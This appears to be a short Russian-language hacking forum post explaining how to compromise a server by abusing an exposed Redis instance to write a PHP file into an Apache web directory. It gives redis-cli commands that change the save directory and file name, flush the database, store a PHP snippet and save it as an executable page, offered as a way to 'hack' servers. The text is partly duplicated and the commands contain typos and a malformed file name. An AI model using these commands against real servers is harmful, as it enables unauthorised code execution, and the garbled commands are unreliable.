Как жизнь, Амигос?! Пока пилю мега статью про мимикатц, решил подкинуть Вам немного не мало, инфу о том как можно хекнуть сервер с помощью одного только Redis'a и Apache.

Поехали.

Для того, чтобы похекать сервак с помощью открытой редиски, нужно сделать всего чуть - чуть действий:

Сначала воспользуемся скриптом redis-cli для удобно управления редиской.

После этого последовательно вводим следующие команды:



Так как в директории присутствует .htaccess файл, то его можно перезаписать и выполнить php сценарий

Видосик:

Поехали.

Для того, чтобы похекать сервак с помощью открытой редиски, нужно сделать всего чуть - чуть действий:

Сначала воспользуемся скриптом redis-cli для удобно управления редиской.

Код:

redis-cli -h 127.0.0.1 -p 6379После этого последовательно вводим следующие команды:

Код:

config set dir /var/www/htodcs

config set dbfilename /var/www/html/htdocs

flushall

set c "<?php phpinfo(); ?>"

saveТак как в директории присутствует .htaccess файл, то его можно перезаписать и выполнить php сценарий

Видосик: